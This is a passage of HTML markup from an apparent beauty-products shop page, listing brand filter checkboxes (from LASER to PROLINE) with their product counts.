												<span class="name">LASER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-256 no-matches cut">
			<label for="m-256" class="af-checkbox-label">
													<input type="checkbox" id="m-256" class="af checkbox" name="filters[m][0][]" value="256" data-url="lash-belong">
												<span class="name">LASH BELONG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-174 no-matches cut">
			<label for="m-174" class="af-checkbox-label">
													<input type="checkbox" id="m-174" class="af checkbox" name="filters[m][0][]" value="174" data-url="174-lash-belong">
												<span class="name">LASH beLONG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-50 no-matches cut">
			<label for="m-50" class="af-checkbox-label">
													<input type="checkbox" id="m-50" class="af checkbox" name="filters[m][0][]" value="50" data-url="leggins">
												<span class="name">LEGGINS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-403 no-matches cut">
			<label for="m-403" class="af-checkbox-label">
													<input type="checkbox" id="m-403" class="af checkbox" name="filters[m][0][]" value="403" data-url="lendan">
												<span class="name">LENDAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-115 cut">
			<label for="m-115" class="af-checkbox-label">
													<input type="checkbox" id="m-115" class="af checkbox" name="filters[m][0][]" value="115" data-url="levissime">
												<span class="name">LEVISSIME</span>
				<span class="count">1</span>			</label>
								</li>
									<li class="item-m-402 no-matches cut">
			<label for="m-402" class="af-checkbox-label">
													<input type="checkbox" id="m-402" class="af checkbox" name="filters[m][0][]" value="402" data-url="light-irridiance">
												<span class="name">LIGHT IRRIDIANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-22 no-matches cut">
			<label for="m-22" class="af-checkbox-label">
													<input type="checkbox" id="m-22" class="af checkbox" name="filters[m][0][]" value="22" data-url="liheto">
												<span class="name">LIHETO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-401 no-matches cut">
			<label for="m-401" class="af-checkbox-label">
													<input type="checkbox" id="m-401" class="af checkbox" name="filters[m][0][]" value="401" data-url="lilash">
												<span class="name">LILASH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-238 no-matches cut">
			<label for="m-238" class="af-checkbox-label">
													<input type="checkbox" id="m-238" class="af checkbox" name="filters[m][0][]" value="238" data-url="limoseptol">
												<span class="name">LIMOSEPTOL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-533 no-matches cut">
			<label for="m-533" class="af-checkbox-label">
													<input type="checkbox" id="m-533" class="af checkbox" name="filters[m][0][]" value="533" data-url="liposan">
												<span class="name">LIPOSAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-116 no-matches cut">
			<label for="m-116" class="af-checkbox-label">
													<input type="checkbox" id="m-116" class="af checkbox" name="filters[m][0][]" value="116" data-url="lisap">
												<span class="name">LISAP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-169 no-matches cut">
			<label for="m-169" class="af-checkbox-label">
													<input type="checkbox" id="m-169" class="af checkbox" name="filters[m][0][]" value="169" data-url="lissa">
												<span class="name">LISSA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-400 cut">
			<label for="m-400" class="af-checkbox-label">
													<input type="checkbox" id="m-400" class="af checkbox" name="filters[m][0][]" value="400" data-url="lizbet-de-belhe">
												<span class="name">LIZBET DE BELHÉ</span>
				<span class="count">1</span>			</label>
								</li>
									<li class="item-m-399 no-matches cut">
			<label for="m-399" class="af-checkbox-label">
													<input type="checkbox" id="m-399" class="af checkbox" name="filters[m][0][]" value="399" data-url="lola-cometics">
												<span class="name">LOLA COMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-535 no-matches cut">
			<label for="m-535" class="af-checkbox-label">
													<input type="checkbox" id="m-535" class="af checkbox" name="filters[m][0][]" value="535" data-url="lola-from-rio">
												<span class="name">LOLA FROM RIO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-88 no-matches cut">
			<label for="m-88" class="af-checkbox-label">
													<input type="checkbox" id="m-88" class="af checkbox" name="filters[m][0][]" value="88" data-url="loreal">
												<span class="name">LOREAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-398 no-matches cut">
			<label for="m-398" class="af-checkbox-label">
													<input type="checkbox" id="m-398" class="af checkbox" name="filters[m][0][]" value="398" data-url="lotta-body">
												<span class="name">LOTTA BODY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-397 no-matches cut">
			<label for="m-397" class="af-checkbox-label">
													<input type="checkbox" id="m-397" class="af checkbox" name="filters[m][0][]" value="397" data-url="lowell">
												<span class="name">LOWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-226 no-matches cut">
			<label for="m-226" class="af-checkbox-label">
													<input type="checkbox" id="m-226" class="af checkbox" name="filters[m][0][]" value="226" data-url="luc-color">
												<span class="name">LUC COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-211 no-matches cut">
			<label for="m-211" class="af-checkbox-label">
													<input type="checkbox" id="m-211" class="af checkbox" name="filters[m][0][]" value="211" data-url="luna">
												<span class="name">LUNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-396 no-matches cut">
			<label for="m-396" class="af-checkbox-label">
													<input type="checkbox" id="m-396" class="af checkbox" name="filters[m][0][]" value="396" data-url="lusters-pink">
												<span class="name">LUSTER´S PINK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-279 no-matches cut">
			<label for="m-279" class="af-checkbox-label">
													<input type="checkbox" id="m-279" class="af checkbox" name="filters[m][0][]" value="279" data-url="macadamia">
												<span class="name">MACADAMIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-468 no-matches cut">
			<label for="m-468" class="af-checkbox-label">
													<input type="checkbox" id="m-468" class="af checkbox" name="filters[m][0][]" value="468" data-url="mad-beauty">
												<span class="name">MAD BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-222 no-matches cut">
			<label for="m-222" class="af-checkbox-label">
													<input type="checkbox" id="m-222" class="af checkbox" name="filters[m][0][]" value="222" data-url="magic-blue">
												<span class="name">MAGIC BLUE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-295 no-matches cut">
			<label for="m-295" class="af-checkbox-label">
													<input type="checkbox" id="m-295" class="af checkbox" name="filters[m][0][]" value="295" data-url="magic-full">
												<span class="name">MAGIC FULL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-68 no-matches cut">
			<label for="m-68" class="af-checkbox-label">
													<input type="checkbox" id="m-68" class="af checkbox" name="filters[m][0][]" value="68" data-url="magic-pink">
												<span class="name">MAGIC PINK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-108 no-matches cut">
			<label for="m-108" class="af-checkbox-label">
													<input type="checkbox" id="m-108" class="af checkbox" name="filters[m][0][]" value="108" data-url="majiblond">
												<span class="name">MAJIBLOND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-109 no-matches cut">
			<label for="m-109" class="af-checkbox-label">
													<input type="checkbox" id="m-109" class="af checkbox" name="filters[m][0][]" value="109" data-url="majicontrast">
												<span class="name">MAJICONTRAST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-81 no-matches cut">
			<label for="m-81" class="af-checkbox-label">
													<input type="checkbox" id="m-81" class="af checkbox" name="filters[m][0][]" value="81" data-url="majirel">
												<span class="name">MAJIREL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-112 no-matches cut">
			<label for="m-112" class="af-checkbox-label">
													<input type="checkbox" id="m-112" class="af checkbox" name="filters[m][0][]" value="112" data-url="majirel-cool-cover">
												<span class="name">MAJIREL COOL COVER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-114 no-matches cut">
			<label for="m-114" class="af-checkbox-label">
													<input type="checkbox" id="m-114" class="af checkbox" name="filters[m][0][]" value="114" data-url="majirel-french">
												<span class="name">MAJIREL FRENCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-113 no-matches cut">
			<label for="m-113" class="af-checkbox-label">
													<input type="checkbox" id="m-113" class="af checkbox" name="filters[m][0][]" value="113" data-url="majirel-high-life">
												<span class="name">MAJIREL HIGH LIFE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-110 no-matches cut">
			<label for="m-110" class="af-checkbox-label">
													<input type="checkbox" id="m-110" class="af checkbox" name="filters[m][0][]" value="110" data-url="majirouge">
												<span class="name">MAJIROUGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-395 no-matches cut">
			<label for="m-395" class="af-checkbox-label">
													<input type="checkbox" id="m-395" class="af checkbox" name="filters[m][0][]" value="395" data-url="mama-africa">
												<span class="name">MAMA AFRICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-394 no-matches cut">
			<label for="m-394" class="af-checkbox-label">
													<input type="checkbox" id="m-394" class="af checkbox" name="filters[m][0][]" value="394" data-url="mamado">
												<span class="name">MAMADO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-393 no-matches cut">
			<label for="m-393" class="af-checkbox-label">
													<input type="checkbox" id="m-393" class="af checkbox" name="filters[m][0][]" value="393" data-url="manic-panic">
												<span class="name">MANIC PANIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-392 no-matches cut">
			<label for="m-392" class="af-checkbox-label">
													<input type="checkbox" id="m-392" class="af checkbox" name="filters[m][0][]" value="392" data-url="mantekiya-pal-pelo">
												<span class="name">MANTEKIYA PA´L PELO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-61 no-matches cut">
			<label for="m-61" class="af-checkbox-label">
													<input type="checkbox" id="m-61" class="af checkbox" name="filters[m][0][]" value="61" data-url="manuela">
												<span class="name">MANUELA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-388 no-matches cut">
			<label for="m-388" class="af-checkbox-label">
													<input type="checkbox" id="m-388" class="af checkbox" name="filters[m][0][]" value="388" data-url="masglo">
												<span class="name">MASGLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-391 no-matches cut">
			<label for="m-391" class="af-checkbox-label">
													<input type="checkbox" id="m-391" class="af checkbox" name="filters[m][0][]" value="391" data-url="matirx">
												<span class="name">MATIRX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-390 no-matches cut">
			<label for="m-390" class="af-checkbox-label">
													<input type="checkbox" id="m-390" class="af checkbox" name="filters[m][0][]" value="390" data-url="matrix">
												<span class="name">MATRIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-389 no-matches cut">
			<label for="m-389" class="af-checkbox-label">
													<input type="checkbox" id="m-389" class="af checkbox" name="filters[m][0][]" value="389" data-url="maurens">
												<span class="name">MAURENS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-387 no-matches cut">
			<label for="m-387" class="af-checkbox-label">
													<input type="checkbox" id="m-387" class="af checkbox" name="filters[m][0][]" value="387" data-url="maxy-look">
												<span class="name">MAXY LOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-529 no-matches cut">
			<label for="m-529" class="af-checkbox-label">
													<input type="checkbox" id="m-529" class="af checkbox" name="filters[m][0][]" value="529" data-url="medicube">
												<span class="name">MEDICUBE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-386 no-matches cut">
			<label for="m-386" class="af-checkbox-label">
													<input type="checkbox" id="m-386" class="af checkbox" name="filters[m][0][]" value="386" data-url="mielle">
												<span class="name">MIELLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-381 no-matches cut">
			<label for="m-381" class="af-checkbox-label">
													<input type="checkbox" id="m-381" class="af checkbox" name="filters[m][0][]" value="381" data-url="mimare">
												<span class="name">MIMARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-83 no-matches cut">
			<label for="m-83" class="af-checkbox-label">
													<input type="checkbox" id="m-83" class="af checkbox" name="filters[m][0][]" value="83" data-url="miracle">
												<span class="name">MIRACLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-300 no-matches cut">
			<label for="m-300" class="af-checkbox-label">
													<input type="checkbox" id="m-300" class="af checkbox" name="filters[m][0][]" value="300" data-url="mirplay">
												<span class="name">MIRPLAY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-482 no-matches cut">
			<label for="m-482" class="af-checkbox-label">
													<input type="checkbox" id="m-482" class="af checkbox" name="filters[m][0][]" value="482" data-url="mjuuk">
												<span class="name">MJUUK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-383 no-matches cut">
			<label for="m-383" class="af-checkbox-label">
													<input type="checkbox" id="m-383" class="af checkbox" name="filters[m][0][]" value="383" data-url="moistful-curl">
												<span class="name">MOISTFUL CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-183 no-matches cut">
			<label for="m-183" class="af-checkbox-label">
													<input type="checkbox" id="m-183" class="af checkbox" name="filters[m][0][]" value="183" data-url="molly">
												<span class="name">MOLLY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-258 no-matches cut">
			<label for="m-258" class="af-checkbox-label">
													<input type="checkbox" id="m-258" class="af checkbox" name="filters[m][0][]" value="258" data-url="molly-lac">
												<span class="name">MOLLY LAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-367 no-matches cut">
			<label for="m-367" class="af-checkbox-label">
													<input type="checkbox" id="m-367" class="af checkbox" name="filters[m][0][]" value="367" data-url="montibel-lo">
												<span class="name">MONTIBEL-LO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-35 no-matches cut">
			<label for="m-35" class="af-checkbox-label">
													<input type="checkbox" id="m-35" class="af checkbox" name="filters[m][0][]" value="35" data-url="montibello">
												<span class="name">MONTIBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-480 no-matches cut">
			<label for="m-480" class="af-checkbox-label">
													<input type="checkbox" id="m-480" class="af checkbox" name="filters[m][0][]" value="480" data-url="morfose">
												<span class="name">MORFOSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-10 no-matches cut">
			<label for="m-10" class="af-checkbox-label">
													<input type="checkbox" id="m-10" class="af checkbox" name="filters[m][0][]" value="10" data-url="morgans">
												<span class="name">MORGAN´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-19 no-matches cut">
			<label for="m-19" class="af-checkbox-label">
													<input type="checkbox" id="m-19" class="af checkbox" name="filters[m][0][]" value="19" data-url="moser">
												<span class="name">MOSER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-209 no-matches cut">
			<label for="m-209" class="af-checkbox-label">
													<input type="checkbox" id="m-209" class="af checkbox" name="filters[m][0][]" value="209" data-url="motibello">
												<span class="name">MOTIBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-385 no-matches cut">
			<label for="m-385" class="af-checkbox-label">
													<input type="checkbox" id="m-385" class="af checkbox" name="filters[m][0][]" value="385" data-url="motions">
												<span class="name">MOTIONS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-49 no-matches cut">
			<label for="m-49" class="af-checkbox-label">
													<input type="checkbox" id="m-49" class="af checkbox" name="filters[m][0][]" value="49" data-url="mr-ducktail">
												<span class="name">MR DUCKTAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-216 no-matches cut">
			<label for="m-216" class="af-checkbox-label">
													<input type="checkbox" id="m-216" class="af checkbox" name="filters[m][0][]" value="216" data-url="216-mr-ducktail">
												<span class="name">MR. DUCKTAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-488 no-matches cut">
			<label for="m-488" class="af-checkbox-label">
													<input type="checkbox" id="m-488" class="af checkbox" name="filters[m][0][]" value="488" data-url="mudi">
												<span class="name">MUDI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-384 no-matches cut">
			<label for="m-384" class="af-checkbox-label">
													<input type="checkbox" id="m-384" class="af checkbox" name="filters[m][0][]" value="384" data-url="murrays">
												<span class="name">MURRAY´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-60 no-matches cut">
			<label for="m-60" class="af-checkbox-label">
													<input type="checkbox" id="m-60" class="af checkbox" name="filters[m][0][]" value="60" data-url="muster">
												<span class="name">MUSTER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-259 no-matches cut">
			<label for="m-259" class="af-checkbox-label">
													<input type="checkbox" id="m-259" class="af checkbox" name="filters[m][0][]" value="259" data-url="mx-bond">
												<span class="name">MX BOND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-303 no-matches cut">
			<label for="m-303" class="af-checkbox-label">
													<input type="checkbox" id="m-303" class="af checkbox" name="filters[m][0][]" value="303" data-url="mya-cosmetics">
												<span class="name">MYA COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-263 no-matches cut">
			<label for="m-263" class="af-checkbox-label">
													<input type="checkbox" id="m-263" class="af checkbox" name="filters[m][0][]" value="263" data-url="nail-system">
												<span class="name">NAIL SYSTEM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-382 no-matches cut">
			<label for="m-382" class="af-checkbox-label">
													<input type="checkbox" id="m-382" class="af checkbox" name="filters[m][0][]" value="382" data-url="natura-siberica">
												<span class="name">NATURA SIBERICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-39 no-matches cut">
			<label for="m-39" class="af-checkbox-label">
													<input type="checkbox" id="m-39" class="af checkbox" name="filters[m][0][]" value="39" data-url="natural-complex">
												<span class="name">NATURAL COMPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-477 no-matches cut">
			<label for="m-477" class="af-checkbox-label">
													<input type="checkbox" id="m-477" class="af checkbox" name="filters[m][0][]" value="477" data-url="neobeauty">
												<span class="name">NEOBEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-380 cut">
			<label for="m-380" class="af-checkbox-label">
													<input type="checkbox" id="m-380" class="af checkbox" name="filters[m][0][]" value="380" data-url="neozen">
												<span class="name">NEOZEN</span>
				<span class="count">2</span>			</label>
								</li>
									<li class="item-m-505 no-matches cut">
			<label for="m-505" class="af-checkbox-label">
													<input type="checkbox" id="m-505" class="af checkbox" name="filters[m][0][]" value="505" data-url="neqi">
												<span class="name">NEQI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-283 no-matches cut">
			<label for="m-283" class="af-checkbox-label">
													<input type="checkbox" id="m-283" class="af checkbox" name="filters[m][0][]" value="283" data-url="nioxin">
												<span class="name">NIOXIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-7 no-matches cut">
			<label for="m-7" class="af-checkbox-label">
													<input type="checkbox" id="m-7" class="af checkbox" name="filters[m][0][]" value="7" data-url="nirvel">
												<span class="name">NIRVEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-199 no-matches cut">
			<label for="m-199" class="af-checkbox-label">
													<input type="checkbox" id="m-199" class="af checkbox" name="filters[m][0][]" value="199" data-url="nishman">
												<span class="name">NISHMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-140 no-matches cut">
			<label for="m-140" class="af-checkbox-label">
													<input type="checkbox" id="m-140" class="af checkbox" name="filters[m][0][]" value="140" data-url="nk">
												<span class="name">NK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-511 no-matches cut">
			<label for="m-511" class="af-checkbox-label">
													<input type="checkbox" id="m-511" class="af checkbox" name="filters[m][0][]" value="511" data-url="noche-y-dia">
												<span class="name">NOCHE Y DIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-379 no-matches cut">
			<label for="m-379" class="af-checkbox-label">
													<input type="checkbox" id="m-379" class="af checkbox" name="filters[m][0][]" value="379" data-url="novex">
												<span class="name">NOVEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-312 no-matches cut">
			<label for="m-312" class="af-checkbox-label">
													<input type="checkbox" id="m-312" class="af checkbox" name="filters[m][0][]" value="312" data-url="novon">
												<span class="name">NOVON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-103 no-matches cut">
			<label for="m-103" class="af-checkbox-label">
													<input type="checkbox" id="m-103" class="af checkbox" name="filters[m][0][]" value="103" data-url="nutitive">
												<span class="name">NUTITIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-377 no-matches cut">
			<label for="m-377" class="af-checkbox-label">
													<input type="checkbox" id="m-377" class="af checkbox" name="filters[m][0][]" value="377" data-url="oivita">
												<span class="name">OIVITA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-202 no-matches cut">
			<label for="m-202" class="af-checkbox-label">
													<input type="checkbox" id="m-202" class="af checkbox" name="filters[m][0][]" value="202" data-url="olaplex">
												<span class="name">OLAPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-518 no-matches cut">
			<label for="m-518" class="af-checkbox-label">
													<input type="checkbox" id="m-518" class="af checkbox" name="filters[m][0][]" value="518" data-url="oli-g">
												<span class="name">OLI G</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-121 no-matches cut">
			<label for="m-121" class="af-checkbox-label">
													<input type="checkbox" id="m-121" class="af checkbox" name="filters[m][0][]" value="121" data-url="omare">
												<span class="name">OMARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-525 no-matches cut">
			<label for="m-525" class="af-checkbox-label">
													<input type="checkbox" id="m-525" class="af checkbox" name="filters[m][0][]" value="525" data-url="only-curls">
												<span class="name">ONLY CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-284 no-matches cut">
			<label for="m-284" class="af-checkbox-label">
													<input type="checkbox" id="m-284" class="af checkbox" name="filters[m][0][]" value="284" data-url="opi">
												<span class="name">OPI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-476 no-matches cut">
			<label for="m-476" class="af-checkbox-label">
													<input type="checkbox" id="m-476" class="af checkbox" name="filters[m][0][]" value="476" data-url="organic-root-stimulator">
												<span class="name">ORGANIC ROOT STIMULATOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-111 no-matches cut">
			<label for="m-111" class="af-checkbox-label">
													<input type="checkbox" id="m-111" class="af checkbox" name="filters[m][0][]" value="111" data-url="oro-fluido">
												<span class="name">ORO FLUIDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-242 no-matches cut">
			<label for="m-242" class="af-checkbox-label">
													<input type="checkbox" id="m-242" class="af checkbox" name="filters[m][0][]" value="242" data-url="osmo">
												<span class="name">OSMO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-12 no-matches cut">
			<label for="m-12" class="af-checkbox-label">
													<input type="checkbox" id="m-12" class="af checkbox" name="filters[m][0][]" value="12" data-url="osmos">
												<span class="name">OSMOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-333 no-matches cut">
			<label for="m-333" class="af-checkbox-label">
													<input type="checkbox" id="m-333" class="af checkbox" name="filters[m][0][]" value="333" data-url="ossion">
												<span class="name">OSSION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-376 no-matches cut">
			<label for="m-376" class="af-checkbox-label">
													<input type="checkbox" id="m-376" class="af checkbox" name="filters[m][0][]" value="376" data-url="ouidad">
												<span class="name">OUIDAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-141 no-matches cut">
			<label for="m-141" class="af-checkbox-label">
													<input type="checkbox" id="m-141" class="af checkbox" name="filters[m][0][]" value="141" data-url="paese">
												<span class="name">PAESE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-245 no-matches cut">
			<label for="m-245" class="af-checkbox-label">
													<input type="checkbox" id="m-245" class="af checkbox" name="filters[m][0][]" value="245" data-url="paesse">
												<span class="name">PAESSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-516 no-matches cut">
			<label for="m-516" class="af-checkbox-label">
													<input type="checkbox" id="m-516" class="af checkbox" name="filters[m][0][]" value="516" data-url="palmers">
												<span class="name">PALMER´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-281 no-matches cut">
			<label for="m-281" class="af-checkbox-label">
													<input type="checkbox" id="m-281" class="af checkbox" name="filters[m][0][]" value="281" data-url="panasonic">
												<span class="name">PANASONIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-14 no-matches cut">
			<label for="m-14" class="af-checkbox-label">
													<input type="checkbox" id="m-14" class="af checkbox" name="filters[m][0][]" value="14" data-url="parlux">
												<span class="name">PARLUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-130 no-matches cut">
			<label for="m-130" class="af-checkbox-label">
													<input type="checkbox" id="m-130" class="af checkbox" name="filters[m][0][]" value="130" data-url="parma">
												<span class="name">PARMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-146 no-matches cut">
			<label for="m-146" class="af-checkbox-label">
													<input type="checkbox" id="m-146" class="af checkbox" name="filters[m][0][]" value="146" data-url="perfect-beauty">
												<span class="name">PERFECT BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-224 no-matches cut">
			<label for="m-224" class="af-checkbox-label">
													<input type="checkbox" id="m-224" class="af checkbox" name="filters[m][0][]" value="224" data-url="perfect-steam">
												<span class="name">PERFECT STEAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-294 no-matches cut">
			<label for="m-294" class="af-checkbox-label">
													<input type="checkbox" id="m-294" class="af checkbox" name="filters[m][0][]" value="294" data-url="periche">
												<span class="name">PERICHE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-107 no-matches cut">
			<label for="m-107" class="af-checkbox-label">
													<input type="checkbox" id="m-107" class="af checkbox" name="filters[m][0][]" value="107" data-url="periche-profesional">
												<span class="name">PERICHE PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-328 no-matches cut">
			<label for="m-328" class="af-checkbox-label">
													<input type="checkbox" id="m-328" class="af checkbox" name="filters[m][0][]" value="328" data-url="pet-head">
												<span class="name">PET HEAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-77 no-matches cut">
			<label for="m-77" class="af-checkbox-label">
													<input type="checkbox" id="m-77" class="af checkbox" name="filters[m][0][]" value="77" data-url="petalos">
												<span class="name">PETALOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-375 cut">
			<label for="m-375" class="af-checkbox-label">
													<input type="checkbox" id="m-375" class="af checkbox" name="filters[m][0][]" value="375" data-url="philo-natural-beauty">
												<span class="name">PHILO NATURAL BEAUTY</span>
				<span class="count">2</span>			</label>
								</li>
									<li class="item-m-374 no-matches cut">
			<label for="m-374" class="af-checkbox-label">
													<input type="checkbox" id="m-374" class="af checkbox" name="filters[m][0][]" value="374" data-url="phyto-nature">
												<span class="name">PHYTO NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-148 no-matches cut">
			<label for="m-148" class="af-checkbox-label">
													<input type="checkbox" id="m-148" class="af checkbox" name="filters[m][0][]" value="148" data-url="pictura">
												<span class="name">PICTURA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-373 no-matches cut">
			<label for="m-373" class="af-checkbox-label">
													<input type="checkbox" id="m-373" class="af checkbox" name="filters[m][0][]" value="373" data-url="pink-kids">
												<span class="name">PINK KIDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-41 no-matches cut">
			<label for="m-41" class="af-checkbox-label">
													<input type="checkbox" id="m-41" class="af checkbox" name="filters[m][0][]" value="41" data-url="plasticaps">
												<span class="name">PLASTICAPS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-75 no-matches cut">
			<label for="m-75" class="af-checkbox-label">
													<input type="checkbox" id="m-75" class="af checkbox" name="filters[m][0][]" value="75" data-url="pluma">
												<span class="name">PLUMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-369 no-matches cut">
			<label for="m-369" class="af-checkbox-label">
													<input type="checkbox" id="m-369" class="af checkbox" name="filters[m][0][]" value="369" data-url="podorape">
												<span class="name">PODORAPE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-137 no-matches cut">
			<label for="m-137" class="af-checkbox-label">
													<input type="checkbox" id="m-137" class="af checkbox" name="filters[m][0][]" value="137" data-url="pollie">
												<span class="name">POLLIE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-46 no-matches cut">
			<label for="m-46" class="af-checkbox-label">
													<input type="checkbox" id="m-46" class="af checkbox" name="filters[m][0][]" value="46" data-url="pompadour">
												<span class="name">POMPADOUR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-194 no-matches cut">
			<label for="m-194" class="af-checkbox-label">
													<input type="checkbox" id="m-194" class="af checkbox" name="filters[m][0][]" value="194" data-url="portobello">
												<span class="name">PORTOBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-527 no-matches cut">
			<label for="m-527" class="af-checkbox-label">
													<input type="checkbox" id="m-527" class="af checkbox" name="filters[m][0][]" value="527" data-url="postquan">
												<span class="name">POSTQUAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-53 no-matches cut">
			<label for="m-53" class="af-checkbox-label">
													<input type="checkbox" id="m-53" class="af checkbox" name="filters[m][0][]" value="53" data-url="power-pad">
												<span class="name">POWER PAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-354 no-matches cut">
			<label for="m-354" class="af-checkbox-label">
													<input type="checkbox" id="m-354" class="af checkbox" name="filters[m][0][]" value="354" data-url="proline">
